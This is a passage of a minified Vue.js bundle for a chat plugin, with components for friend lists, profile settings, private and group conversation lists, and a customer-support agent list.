this.$store.getters.getChatInfo(this.userChatId)},...Object(o["c"])({friendList:t=>t.friendList,friendListFlag:t=>t.friendListFlag,friendListOffset:t=>t.friendListOffset,noMoreFriendUsers:t=>t.noMoreFriendUsers,friendUserSearch:t=>t.friendUserSearch,userProfile:t=>t.userProfile})},methods:{searchFriends(){this.$store.commit("updateRecordList",{RecordList:"noMoreFriendUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"friendListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"friendUserSearch",searchValue:this.search}),this.getFriends(),this.updateOffset()},800)},async getFriends(){if(!this.noMoreFriendUsers){this.isLoading=!0;let t=await T.getContactList(this.friendListOffset,this.userStatus,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.contacts).length;this.$store.commit("updateRecordList",{RecordList:"noMoreFriendUsers",RecordListValue:e}),this.friendListFlag||this.$store.commit("updateListFlag",{flag:"friendListFlag",flagValue:!0}),this.updateListRecord(t.data.contacts)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.friendListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"friendListOffset",offsetValue:t})},friendListScrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight&&(this.isScrolling=!0,this.getFriends(),this.updateOffset())},openConversation(t){if(this.userChatId=t.chatId,t["chatType"]=1,Object.keys(this.chatInfo).length&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},updateListRecord(t){let e={list:t,listType:"friendList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},created(){Object.keys(this.friendList).length&&this.friendListFlag||(this.getFriends(),this.updateOffset())},mounted(){this.search=this.friendUserSearch}},xe=Pe,Oe=Object(it["a"])(xe,Re,ke,!1,null,null,null),Ee=Oe.exports,Be=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-sidebarhead"},[e("div",{staticClass:"at-chat_sidebarsetting at-userlist_tab at-userlist_tabv2"},[e("div",{staticClass:"at-chat_sidebarsettingtitle"},[e("h2",[t._v(t._s(t.TRANS.profile_settings))])]),e("div",{staticClass:"at-chat_profile"},[e("form",{staticClass:"at-themeform",attrs:{enctype:"multipart/form-data"}},[e("fieldset",[e("div",{staticClass:"at-form-group-wrap"},[e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.full_name))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.profileInfo.userName,expression:"profileInfo.userName"}],staticClass:"at-form-control",class:{"at-disabled":!t.isAllowEditAccSetting},attrs:{type:"text",required:"",disabled:!t.isAllowEditAccSetting,placeholder:t.TRANS.your_name},domProps:{value:t.profileInfo.userName},on:{input:function(e){e.target.composing||t.$set(t.profileInfo,"userName",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle"},[t._v(t._s(t.TRANS.email))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.profileInfo.userEmail,expression:"profileInfo.userEmail"}],staticClass:"at-form-control",class:{"at-disabled":!t.isAllowEditAccSetting},attrs:{type:"email",required:"",disabled:!t.isAllowEditAccSetting,placeholder:t.TRANS.your_email},domProps:{value:t.profileInfo.userEmail},on:{input:function(e){e.target.composing||t.$set(t.profileInfo,"userEmail",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle"},[t._v(t._s(t.TRANS.phone))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.profileInfo.userPhone,expression:"profileInfo.userPhone"}],staticClass:"at-form-control",class:{"at-disabled":!t.isAllowEditAccSetting},attrs:{type:"text",disabled:!t.isAllowEditAccSetting,required:"",placeholder:t.TRANS.your_phone},domProps:{value:t.profileInfo.userPhone},on:{input:function(e){e.target.composing||t.$set(t.profileInfo,"userPhone",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("div",{staticClass:"at-dropbox sv-newslots",class:{"at-dropboxv2":t.isMessangerChat}},[e("div",{staticClass:"at-viewuploadimg"},[t.uploadImage?e("img",{attrs:{src:t.uploadImage}}):t._e(),e("svg",[e("rect",{attrs:{width:"100%",height:"100%"}})]),e("div",{staticClass:"at-uploadarea"},[e("h6",[t._v(t._s(t.TRANS.upload_photo_dsc))]),t.isAllowEditAccSetting?e("div",{staticClass:"at-btnareasetting"},[e("label",{staticClass:"at-btn at-btnsm",attrs:{for:"dropbox"}},[t._v(" "+t._s(t.TRANS.upload_photo_btn)+" ")]),e("button",{staticClass:"at-btn at-btnplain",on:{click:function(e){return e.preventDefault(),t.removeImage()}}},[t._v(" "+t._s(t.TRANS.remove)+" "),e("span",{staticClass:"guppy-trash-2"})])]):t._e()])]),t.isAllowEditAccSetting?e("input",{attrs:{type:"file",accept:t.uploadImgExt.join(","),id:"dropbox",name:"dropbox"},on:{change:function(e){return e.preventDefault(),t.onImageUpload.apply(null,arguments)}}}):t._e()])]),e("div",{staticClass:"at-settingbtns at-form-group"},[e("div",{staticClass:"at-rightswitcharea",class:t.userProfileData.muteNotification?"at-muted":"at-mute",on:{click:function(e){return e.preventDefault(),t.muteNotification()}}},[e("i",{class:t.userProfileData.muteNotification?"guppy-volume-x":"guppy-volume-2"}),e("span",[t._v(t._s(t.TRANS.mute_alert_txt))])]),e("div",{staticClass:"at-rightswitcharea at-logout",on:{click:function(e){return e.preventDefault(),t.logout()}}},[e("i",{staticClass:"guppy-power"}),e("span",[t._v(t._s(t.TRANS.logout))])])]),t.isAllowEditAccSetting?e("div",{staticClass:"at-form-group"},[e("button",{staticClass:"at-btn at-btn-block",class:{"at-disable-btn":t.isloadingUpdt},attrs:{disabled:t.isloadingUpdt},on:{click:function(e){return e.preventDefault(),t.updateProfileInfo()}}},[t._v(" "+t._s(t.TRANS.save_changes)+" ")])]):t._e()])])])])])])},Ue=[],je=s("e893f"),Ge=s.n(je),Ve={name:"GuppyChatProfileSetting",data(){return{defaultAvatar:Ge.a,logoutUrl:v,profileInfo:{muteNotification:"",userAvatar:"",userEmail:"",userId:"",userName:"",userPhone:""},removeAvatar:0,notificationLoader:!1,uploadImgExt:f.imgExt,uploadImage:"",thumbnailImg:"",file:"",showImage:!0,isloadingUpdt:!1,getUserIfno:!0,groupMembers:"",newVal:""}},computed:{isAllowEditAccSetting(){return!f.hideAccSettings},...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat,userProfileData:t=>t.userProfile,groupMemberFlag:t=>t.groupMemberFlag})},watch:{userProfileData(t,e){""==e&&(this.setProfileInfo(),this.newVal=t)}},methods:{logout(){window.location.href=v},async muteNotification(){let t={muteType:1,userId:this.userId,chatType:"",chatId:""};this.notificationLoader=!0;let e=await T.muteNotification(t);this.notificationLoader=!1,"error"==e.data.type&&this.alertBox("error",this.TRANS.error_title,e.data.desc)},updateProfileInfo(){let t=this.profileInfo,e=!t.userEmail||S.validateEmail(t.userEmail);if(e)if(t.userName&&e){let t=new FormData;Object.keys(this.profileInfo).map(e=>{t.append(e,this.profileInfo[e])}),t.append("removeAvatar",this.removeAvatar),this.file&&t.append(0,this.file),this.isloadingUpdt=!0,this.axios.post("update-profile-info",t).then(t=>{if(this.isloadingUpdt=!1,"success"==t.data.type){let e=t.data.userInfo;this.profileInfo.userEmail=e.userEmail,this.profileInfo.userPhone=e.userPhone,this.profileInfo.userName=e.userName,e.userAvatar?(this.profileInfo.userAvatar=e.userAvatar,this.uploadImage=this.thumbnailImg=e.userAvatar):1==this.removeAvatar&&(this.thumbnailImg="",this.profileInfo.userAvatar=""),e["userAvatar"]=this.profileInfo.userAvatar,e["muteNotification"]=this.userProfileData.muteNotification;let s={userInfo:e};this.$store.dispatch("setUserProfile",s)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isloadingUpdt=!1,this.errors=t,console.log(t)})}else this.alertBox("error",this.TRANS.error_title,this.TRANS.empty_input_err_txt);else this.alertBox("error",this.TRANS.error_title,this.TRANS.invalid_email)},onImageUpload(t){let e=t.target.files[0],s=e.name.split(".").pop();s=s?s.toLowerCase():"",this.uploadImgExt.includes("."+s)?(this.removeAvatar=0,this.showImage=!0,this.$root.$emit("croppedProfileImage",e),t.target.value=""):this.alertBox("error",this.TRANS.error_title,this.TRANS.invalid_input_file)},removeImage(){this.removeAvatar=1,this.showImage=!1,this.uploadImage=this.defaultAvatar,this.file="",this.profileInfo.userAvatar=""},setProfileInfo(){let t=this.userProfileData,e=this.profileInfo;e.muteNotification=t.muteNotification,e.userAvatar=t.userAvatar,e.userEmail=t.userEmail,e.userId=t.userId,e.userName=t.userName,e.userPhone=t.userPhone,this.uploadImage=this.thumbnailImg=t.userAvatar,this.showImage=!!t.userAvatar}},mounted(){this.$root.$on("CroppedfileParams",t=>{this.file=t.file,this.uploadImage=t.imageUrl})},created(){this.setProfileInfo()}},Qe=Ve,Fe=(s("cc15"),Object(it["a"])(Qe,Be,Ue,!1,null,null,null)),$e=Fe.exports,He=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"messages"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),t.onlineUsersList.length&&t.showOnlineUsersList?e("div",{staticClass:"at-sidebarhead_search at-recentonline"},[t.isMessangerChat&&t.windowWidth>=768?e("h5",[t._v(t._s(t.TRANS.recent_online_user_txt))]):t._e(),e("ul",{staticClass:"at-onlineusers",attrs:{id:"at-onlineusers"}},t._l(t.onlineUsersList,(function(s,a){return e("li",{key:a+"_"+s.chatId,staticClass:"at-userbar",on:{click:function(e){return e.preventDefault(),t.openChat(s)}}},[e("figure",{staticClass:"at-singleimg"},[e("img",{attrs:{src:s.userAvatar,alt:s.userName}}),e("span",{staticClass:"at-userstatus online"})]),s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e()])})),0)]):t._e(),Object.keys(t.conversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.conversation,(function(t){return e("guppy-chat-conversation-list-item",{key:t.chatId,attrs:{ConversationItemProps:t}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-message-square"}})]],2)},qe=[],ze=function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar",class:{active:t.chatInfo.chatId==t.ConversationItemProps.chatId},on:{click:function(e){return e.preventDefault(),t.selectUserChat()}}},[2==t.ConversationItemProps.chatType?e("figure",{staticClass:"at-userbar_profile",class:t.avatarImageClass},[t.ConversationItemProps.groupImage?[e("img",{attrs:{src:t.ConversationItemProps.groupImage,alt:t.ConversationItemProps.groupTitle}})]:t.ConversationItemProps.groupDetail?[t.ConversationItemProps.groupDetail.totalMembers>4?t._l(t.groupMembersList.slice(0,3),(function(s,a){return e("img",{key:a+"_"+Math.floor(99999999*Math.random()),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})})):t._l(t.groupMembersList,(function(s,a){return e("img",{key:a+"_"+Math.floor(99999999*Math.random()),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})})),t.ConversationItemProps.groupDetail.totalMembers>4?e("em",{staticClass:"at-notify"},[t._v("+")]):t._e()]:t._e()],2):e("figure",{staticClass:"at-userbar_profile",class:{"at-blockuser":t.ConversationItemProps.isBlocked}},[t.ConversationItemProps.isBlocked?e("i",{staticClass:"guppy-slash"}):e("span",{staticClass:"at-userstatus",class:t.ConversationItemProps.isOnline?"online":"offline"}),e("img",{attrs:{src:t.ConversationItemProps.userAvatar?t.ConversationItemProps.userAvatar:t.defaultAvatar,alt:"profile image"}})]),2==t.ConversationItemProps.chatType?e("div",{staticClass:"at-userbar_title"},[t.ConversationItemProps.groupTitle?e("h3",[t._v(" "+t._s(t.ConversationItemProps.groupTitle)+" ")]):t._e(),t.ConversationItemProps.clearChat?t._e():[0==t.ConversationItemProps.messageType?e("span",[t.ConversationItemProps.isSender?[2==t.ConversationItemProps.messageStatus?[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message)+" ")]:[t._v(" "+t._s(t.TRANS.you_txt)+": "+t._s(t.ConversationItemProps.message)+" ")]]:[t.ConversationItemProps.memberDisable?[t._v(" "+t._s(t.ConversationItemProps.message)+" ")]:2==t.ConversationItemProps.messageStatus?[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message)+" ")]:[t._v(" "+t._s(t.ConversationItemProps.userName)+": "+t._s(t.ConversationItemProps.message)+" ")]]],2):t._e(),1==t.ConversationItemProps.messageType?e("span",[e("i",{staticClass:"guppy-paperclip"}),t._v(" "+t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_attachment:t.TRANS.grp_sent_attachment.replace("((username))",t.ConversationItemProps.userName))+" ")]):t._e(),2==t.ConversationItemProps.messageType?e("span",[e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_location:t.TRANS.grp_sent_location.replace("((username))",t.ConversationItemProps.userName))+" ")]):t._e(),3==t.ConversationItemProps.messageType?e("span",[e("i",{staticClass:"guppy-mic"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_voice_note:t.TRANS.you_sent_voice_note.replace("((username))",t.ConversationItemProps.userName))+" ")]):t._e(),4==Number(t.ConversationItemProps.messageType)?e("span",[e("span",[t._v(t._s(t.notifyMessage(t.ConversationItemProps)))])]):t._e()]],2):e("div",{staticClass:"at-userbar_title"},[t.ConversationItemProps.userName?e("h3",[t._v(" "+t._s(t.ConversationItemProps.userName)+" ")]):t._e(),t.ConversationItemProps.clearChat?t._e():[2==Number(t.ConversationItemProps.messageStatus)?e("span",[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message))]):0==Number(t.ConversationItemProps.messageType)?e("span",[t._v(t._s(t.ConversationItemProps.message))]):1==Number(t.ConversationItemProps.messageType)?e("span",[e("i",{staticClass:"guppy-paperclip"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_attachment:t.TRANS.sent_you_attachment))]):2==Number(t.ConversationItemProps.messageType)?e("span",[e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_location:t.TRANS.sent_you_location))]):3==Number(t.ConversationItemProps.messageType)?e("span",[e("i",{staticClass:"guppy-mic"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_voice_note:t.TRANS.sent_you_voice_note))]):t._e(),4==Number(t.ConversationItemProps.messageType)?e("span",[e("span",{domProps:{innerHTML:t._s(t.notifyMessage(t.ConversationItemProps))}})]):t._e()]],2),0==t.ConversationItemProps.clearChat?e("div",{staticClass:"at-userbar_right"},[t.ConversationItemProps.timeStamp?e("span",[t._v(t._s(t.getMessageTime(t.ConversationItemProps.timeStamp)))]):t._e(),Number(t.ConversationItemProps.UnreadCount)>0&&Number(t.ConversationItemProps.UnreadCount)<100?e("em",{staticClass:"at-notify"},[t._v(t._s(t.ConversationItemProps.UnreadCount))]):Number(t.ConversationItemProps.UnreadCount)>99?e("em",{staticClass:"at-notify"},[t._v("99+")]):t._e()]):t._e()])},We=[],Je={name:"ConversationListItem",props:["ConversationItemProps"],data(){return{defaultAvatar:g.AVATAR}},computed:{groupMembersList(){let t=this.ConversationItemProps,e=[];if(t.groupDetail){var s=Object.values(t.groupDetail.memberAvatars);e=s.filter(t=>1==Number(t.memberStatus))}return e},avatarImageClass:function(){let t=this.ConversationItemProps,e="";return 2==t.chatType&&(t.memberDisable||t.groupImage||(t.groupDetail.totalMembers>2?e="at-groupuser_twoplus":2==t.groupDetail.totalMembers&&(e="at-groupuser_img"))),e},chatInfo(){return this.$store.getters.getChatInfo(this.ConversationItemProps.chatId)},...Object(o["c"])({userProfile:t=>t.userProfile})},methods:{deleteBPGroup(){return this.$store.getters.deleteBPGroup()},notifyMessage(t){let e=t.chatType,s=t.memberDisable,a=t.message,i=Number(a.type),r=this.TRANS,o=t.membersUpdate,n="";if(2==e){if(1==i||6==i){let e=1==i?r.group_created_notify:r.group_updated_notify;return t.isSender?e.replace("((username))",r.you):e.replace("((username))",t.userName)}if(2==i||3==i||5==i||7==i){let e=a.memberIds,s=e.length,c="",l=2==i?r.add_grp_member_txt:5==i?r.updt_grp_role:7==i?r.join_grp_member_txt:r.remove_grp_member_txt;return e.forEach((t,e)=>{o[t]&&(e<4&&(c+=o[t],e<=s-4&&(c+=", ")),4==e&&(c+=r.grp_other_membert_txt.replace("((counter))",s-4)))}),n=l.replace("“((username))”",c),t.isSender&&(n=n.replace("Admin",r.you)),n}if(4==i){let e=a.memberIds;return t.isSender?r.leave_grp_member_txt.replace("“((username))”",r.you):r.leave_grp_member_txt.replace("“((username))”",o[e[0]])}if(s)return r.remove_grp_member_txt.replace("“((username))”",this.TRANS.you.toLowerCase())}else if(1==i){let e=t.isSender?r.auto_inv_sender_msg:r.auto_inv_receiver_msg;return e=e.replace(/\\/g,""),e=e.replace("((username))",t.userName),e=e.replace("((sender_name))",r.you),e}return""},selectUserChat(){let t=this.ConversationItemProps;if(t.UnreadCount>0){let e={chatId:t.chatId,userId:this.userId,userType:this.userType,chatType:t.chatType};this.$store.commit("updateUnseenCounter",this.ConversationItemProps),S.updateSeenMessagesCounter(e)}if(Object.keys(this.chatInfo).length){let e=[];if(2==t.chatType&&t.groupDetail)for(let[a]of Object.entries(t.groupDetail.memberAvatars))this.userId!=a&&e.push(a);let s={userName:this.userProfile.userName,chatType:t.chatType,chatId:t.chatId,senderId:this.userId,userType:this.userType,text:"",groupMembers:e};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:s})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},getMessageTime(t){return S.getLongDateTime(t)}},created(){}},Ye=Je,Ze=Object(it["a"])(Ye,ze,We,!1,null,null,null),Ke=Ze.exports,Xe={name:"GuppyChatPrivateList",components:{GuppyChatConversationListItem:Ke,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,GuppyChatEmptyView:Dt},data(){return{search:"",timer:null,initScroll:!1}},computed:{...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat,conversation:t=>t.privateConversation,privateConvFlag:t=>t.privateConvFlag,privateChatOffset:t=>t.privateChatOffset,noMorePrivateChat:t=>t.noMorePrivateChat,privateChatSearch:t=>t.privateChatSearch,windowWidth:t=>t.windowWidth,onlineUsersList:t=>{if(Object.keys(t.onlineUsersList).length){let e=Object.values(t.onlineUsersList);return e.reverse()}return[]}}),showOnlineUsersList(){return!f.hideOnlineUserList}},watch:{onlineUsersList(){setTimeout(()=>{const t=document.querySelector(".at-onlineusers");t&&this.onlineUserListScroll()},100)}},methods:{searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMorePrivateChat",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"privateChatOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"privateChatSearch",searchValue:this.search}),this.getConversation(),this.updateOffset()},800)},updateOffset(){let t=this.privateChatOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"privateChatOffset",offsetValue:t})},async getConversation(){if(!this.noMorePrivateChat){this.isLoading=!0;let t=await T.getConversation(this.privateChatOffset,this.search,1);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMorePrivateChat",RecordListValue:e}),this.privateConvFlag||this.$store.commit("updateListFlag",{flag:"privateConvFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateListRecord(t){let e={list:t,listType:"privateConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getConversation(),this.updateOffset())},openChat(t){if(t["chatType"]=1,this.chatInfo&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},onlineUserListScroll(){const t=document.querySelector(".at-onlineusers");t.addEventListener("wheel",(function(e){const s=15;e.deltaY>0?t.scrollLeft+=s:t.scrollLeft-=s,e.preventDefault()}));let e,s,a=!1;t.addEventListener("mousedown",i=>{a=!0,t.classList.add("active"),e=i.pageX-t.offsetLeft,s=t.scrollLeft}),t.addEventListener("mouseleave",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mouseup",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mousemove",i=>{if(!a)return;i.preventDefault();const r=i.pageX-t.offsetLeft,o=1*(r-e);t.scrollLeft=s-o})}},created(){Object.keys(this.conversation).length&&this.privateConvFlag||(this.getConversation(),this.updateOffset())},mounted(){this.search=this.privateChatSearch}},ts=Xe,es=(s("2261"),Object(it["a"])(ts,He,qe,!1,null,"ebc0e366",null)),ss=es.exports,as=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"messages"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),t.createGroup?e("div",{staticClass:"at-newcreategroup"},[e("a",{attrs:{href:"#","guppy-data-target":"#creategroup"},on:{click:function(e){return e.preventDefault(),t.getGroupMembers()}}},[t._v(" "+t._s(t.TRANS.click_here)),e("span",[t._v(" "+t._s(t.TRANS.create_group_txt))])])]):t._e(),Object.keys(t.conversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.conversation,(function(t){return e("guppy-chat-conversation-list-item",{key:t.chatId,attrs:{ConversationItemProps:t}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,svgIcon:!0,listIcon:"group"}})]],2)},is=[],rs={name:"GuppyChatGroupList",components:{GuppyChatConversationListItem:Ke,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,GuppyChatEmptyView:Dt},data(){return{search:"",timer:null,createGroup:f.createGroup}},computed:Object(o["c"])({conversation:t=>t.groupConversation,groupConvFlag:t=>t.groupConvFlag,groupChatOffset:t=>t.groupChatOffset,noMoreGroupChat:t=>t.noMoreGroupChat,groupChatSearch:t=>t.groupChatSearch}),methods:{getGroupMembers(){S.updateGroupMembers()},searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMoreGroupChat",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"groupChatOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"groupChatSearch",searchValue:this.search}),this.getConversation(),this.updateOffset()},800)},updateOffset(){let t=this.groupChatOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"groupChatOffset",offsetValue:t})},async getConversation(){if(!this.noMoreGroupChat){this.isLoading=!0;let t=await T.getConversation(this.groupChatOffset,this.search,2);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMoreGroupChat",RecordListValue:e}),this.groupConvFlag||this.$store.commit("updateListFlag",{flag:"groupConvFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateListRecord(t){let e={list:t,listType:"groupConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getConversation(),this.updateOffset())}},created(){Object.keys(this.conversation).length&&this.groupConvFlag||(this.getConversation(),this.updateOffset())},mounted(){this.search=this.groupChatSearch}},os=rs,ns=Object(it["a"])(os,as,is,!1,null,null,null),cs=ns.exports,ls=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-sidbarwrapper at-userlist_tab",class:t.isSupportMember?"at-contacts_list at-support-messages":"at-support-agents"},[t.isSupportMember?t._e():e("div",{staticClass:"at-userchat_tab"},[e("a",{class:{"at-tabactive":"agents"==t.selectedTab},attrs:{href:"javascript:void(0);"},on:{click:function(e){e.preventDefault(),t.selectedTab="agents"}}},[e("i",{staticClass:"guppy-users"}),e("span",[t._v(" "+t._s(t.TRANS.admin_support_agent_tab)+" ")])]),e("a",{class:{"at-tabactive":"messages"==t.selectedTab,"at-newnotify":t.adminSupportChatCount>0},attrs:{href:"javascript:void(0);"},on:{click:function(e){e.preventDefault(),t.selectedTab="messages"}}},[e("guppy-svg-icons",{attrs:{ImageColor:"group",isActive:"messages"==t.selectedTab,activeColor:"#0A0F26"}}),e("span",[t._v(" "+t._s(t.TRANS.admin_support_msgs_tab)+" ")])],1)]),t.isSupportMember?[e("chat-list")]:["agents"==t.selectedTab?[e("user-list")]:"messages"==t.selectedTab?[e("chat-list")]:t._e()]],2)},ps=[],us=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"at-admin-support-list"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.searchAdminUser()}]}})])]),Object.keys(t.adminSupportUserList).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return e.preventDefault(),t.customerListScrollHandler(e)}}},[t._l(t.adminSupportUserList,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),staticClass:"at-userbar",on:{click:function(e){return e.preventDefault(),t.openConversation(s)}}},[e("figure",{staticClass:"at-userbar_profile"},[e("span",{staticClass:"at-userstatus",class:s.isOnline?"online":"offline"}),e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})]),s.userName?e("div",{staticClass:"at-userbar_title at-userbar_title-v2"},[s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e(),e("div",{staticClass:"at-userbar_right"},[e("a",{staticClass:"at-btn-sm at-linebtn",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.openConversation(s)}}},[t._v(" "+t._s(t.TRANS.start_chat_txt)+" ")])])]):t._e()])})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-users"}})]],2)},ds=[],hs={name:"CustomerSupportUserList",components:{GuppyChatEmptyView:Dt,GuppyChatLoader:dt,GuppyChatInnerLoader:ot},data(){return{defaultAvatar:g.AVATAR,search:"",timer:null,userChatId:""}},computed:{chatInfo(){return this.$store.getters.getChatInfo(this.userChatId)},...Object(o["c"])({adminSupportUserList:t=>t.adminSupportUserList,adminSupportUserListFlag:t=>t.adminSupportUserListFlag,adminSupportUserListOffset:t=>t.adminSupportUserListOffset,noMoreAdminSupportUsers:t=>t.noMoreAdminSupportUsers,adminSupportUserSearch:t=>t.adminSupportUserSearch,userProfile:t=>t.userProfile})},methods:{getMessageTime(t){return S.getLongDateTime(t)},searchAdminUser(){this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"adminSupportUserListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"adminSupportUserSearch",searchValue:this.search}),this.getAdminSupportUser(),this.updateOffset()},800)},async getAdminSupportUser(){if(!this.noMoreAdminSupportUsers){this.isLoading=!0;let t=await T.getAdminSupportUserList(this.adminSupportUserListOffset,this.search);if(this.isLoading=!1,"success"==t.data.type){let 